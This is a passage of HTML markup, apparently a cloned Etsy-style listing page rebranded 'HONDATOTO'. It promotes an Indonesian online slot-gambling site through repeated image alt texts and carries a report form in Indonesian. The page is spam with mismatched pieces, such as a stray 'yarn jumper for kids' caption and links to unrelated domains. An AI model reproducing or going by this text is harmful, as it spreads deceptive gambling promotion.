                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="7"
                            data-image-id="7056312285"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 7"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 7 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="8"
                            data-image-id="6332997945"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 8"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 8 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="9"
                            data-image-id="6722497805"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 9"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 9 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="10"
                            data-image-id="6356157787"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 10"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 10 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

            </ul>
                </div>
            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6845617078"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 1"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
                            data-listing-image
                            data-listing-video="true"
                            data-index="1"
                            data-image-id="listing-video-1"
                        >
                            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="2"
                        data-image-id="6354031418"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 2"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="2"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="3"
                        data-image-id="6402117407"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 3"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="3"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="4"
                        data-image-id="6354386589"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 4"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="4"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="5"
                        data-image-id="6285298756"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="name yarn jumper for kids"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="5"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="6"
                        data-image-id="6430051759"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 6"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="6"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="7"
                        data-image-id="7056312285"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 7"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="7"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="8"
                        data-image-id="6332997945"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 8"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="8"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="9"
                        data-image-id="6722497805"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 9"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="9"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="10"
                        data-image-id="6356157787"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 10"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="10"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10"
            data-thumbnail-container>
                        <ul
                            data-image-overlay-thumbnail-list
                            class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start"
                        >
                                <li
                                    data-index="0"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6845617078"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 1"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                    <li
                                        data-index="1"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="listing-video-1"
                                        data-listing-video="true"
                                    >
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-skeleton-ui"
                                                data-carousel-thumbnail-image
                                                src=""
                                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                            />

                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                            </div>
                                        </div>
                                    </li>
                                <li
                                    data-index="2"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354031418"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 2"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="3"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6402117407"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 3"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="4"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354386589"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 4"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="5"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6285298756"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="name yarn jumper for kids"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="6"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6430051759"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 6"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="7"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="7056312285"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 7"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="8"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6332997945"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 8"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="9"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6722497805"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 9"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="10"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6356157787"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 10"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                        </ul>
            </div>
    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://startedurch.de/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to HONDATOTO
    </a>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Pilih alasan…</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan HONDATOTO</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke HONDATOTO dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href='/legal/ip' target='_blank'>Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
                </div>
